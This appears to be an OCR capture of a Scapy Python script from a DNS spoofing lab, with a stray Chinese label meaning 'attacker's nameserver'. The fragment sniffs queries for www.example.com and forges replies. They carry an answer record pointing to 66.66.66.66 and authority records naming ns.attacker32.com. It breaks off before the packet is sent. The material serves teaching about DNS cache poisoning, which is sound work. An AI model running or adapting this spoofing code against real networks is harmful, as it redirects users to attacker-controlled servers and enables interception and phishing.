 1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 def spoof_dns(pkt):
5   if (DNS in pkt and 'www.example.com' in
pkt[DNS].qd.qname.decode('utf-8')):
6
7     # Swap the source and destination IP address
8     IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
9
10     # Swap the source and destination port number
11     UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
12
13     # The Answer Section
14     Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
15                  ttl=259200, rdata='66.66.66.66')
攻击者的nameserver
16
17     # The Authority Section
18     NSsec1 = DNSRR(rrname='example.com', type='NS',
19                    ttl=259200, rdata='ns.attacker32.com')
20     NSsec2 = DNSRR(rrname='example.net', type='NS',
21                    ttl=259200, rdata='ns2.example.net')
22